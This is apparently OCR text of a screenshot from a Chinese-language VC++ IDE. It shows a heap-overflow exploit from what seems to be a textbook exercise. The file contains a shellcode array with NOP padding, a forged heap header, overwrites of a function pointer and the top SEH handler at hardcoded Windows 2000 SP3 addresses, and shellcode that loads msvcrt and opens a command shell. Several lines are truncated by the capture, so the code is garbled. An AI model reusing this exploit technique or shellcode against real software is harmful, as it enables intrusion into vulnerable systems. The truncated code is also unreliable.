 vul1Callesi - 创天中文VC++ - [vul1Callesi.c]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
copy
(Globals) (All global members main
vul1Callesi Win32 Release
vul
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" //上面先用200字节填充buf1
"\xeb\x12\x90\x90\x90\x90\x90\x90" //8字节堆管理结构，eb 12跳过what和where
"\x1f\xf9\xe2\x77" //覆盖what，call[esi+0x4c]在user32中的地址
"\x4c\x04\xec\x77" //覆盖where，TOP SEH在2000中文sp3的地址
//下面是win2000 sp3下的开dos窗口的ShellCode，参看第二章
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53"
"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC
"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA"
"\x64\x9f\xE6\x77" //sp3 loadlibrary地址0x77e69f64
"\x52\x8D\x45\xF4\x50"
"\xFF\x55\xF0"
"\x55\x8B\xEC\x83\xEC\x2C\xB8\x6
"\x89\x45\xF8\xB8\x63\x6F\x6D\x2
"\x50\xB8"
"\xc3\xaf\x01\x78" //sp3 sy
"\xFF\xD0";
int main (int argc, char *argv[]
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-1999.
\RELEASE>_
中